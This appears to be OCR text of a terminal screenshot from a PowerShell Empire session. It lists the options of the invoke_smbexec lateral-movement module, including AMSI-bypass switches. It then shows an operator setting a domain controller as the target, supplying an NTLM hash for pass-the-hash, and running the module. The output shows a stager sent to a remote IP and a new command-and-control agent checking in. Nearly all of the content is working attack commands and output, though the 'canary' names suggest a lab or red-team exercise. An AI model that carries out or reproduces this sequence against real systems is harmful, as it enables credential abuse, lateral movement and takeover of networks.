 (russellw) 192.248.165.200 — Konsole <2>
File Edit View Bookmarks Settings Help
TheHash/master/Invoke-SMBExec.ps1
Options:
Name Required Value Description
---- -------- ------- -----------
Agent True A7L3XZU5 Agent to run module on.
CredID False CredID from the store to use.
ComputerName True Host[s] to execute the stager on, comma
separated.
Username True Username.
Domain True . Domain.
Hash True NTLM Hash in LM:NTLM or NTLM format.
Service False Name of service to create and delete.
Defaults to 20 char random.
Listener False Listener to use.
Command False Custom command to run.
Obfuscate False False Switch. Obfuscate the launcher
powershell code, uses the
ObfuscateCommand for obfuscation types.
For powershell only.
ObfuscateCommand False Token\All\1 The Invoke-Obfuscation command to use.
Only used if Obfuscate switch is True.
For powershell only.
AMSIBypass False True Include mattifestation's AMSI Bypass in
the stager code.
AMSIBypass2 False False Include Tal Liberman's AMSI Bypass in
the stager code.
UserAgent False default User-agent string to use for the staging
request (default, none, or other).
Proxy False default Proxy to use for request (default, none,
or other).
ProxyCreds False default Proxy credentials
([domain\]username:password) to use for
request (default, none, or other).
(Empire: powershell/lateral_movement/invoke_smbexec) > set ComputerName CANARY-DC
(Empire: powershell/lateral_movement/invoke_smbexec) > set Username ent-admin
(Empire: powershell/lateral_movement/invoke_smbexec) > set Hash aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42
(Empire: powershell/lateral_movement/invoke_smbexec) > set Domain canary.local
(Empire: powershell/lateral_movement/invoke_smbexec) > set Listener http
(Empire: powershell/lateral_movement/invoke_smbexec) > execute
[*] Tasked A7L3XZU5 to run TASK_CMD_WAIT
[*] Agent A7L3XZU5 tasked with task ID 3
[*] Tasked agent A7L3XZU5 to run module powershell/lateral_movement/invoke_smbexec
(Empire: powershell/lateral_movement/invoke_smbexec) >
Command executed with service GISGPVCSSFEWOXYPROEJ on CANARY-DC
[*] Sending POWERSHELL stager (stage 1) to 102.33.35.42
[*] New agent CHSTR3UD checked in
[+] Initial agent CHSTR3UD from 102.33.35.42 now active (Slack)
[*] Sending agent (stage 2) to CHSTR3UD at 102.33.35.42
(Empire: powershell/lateral_movement/invoke_smbexec) >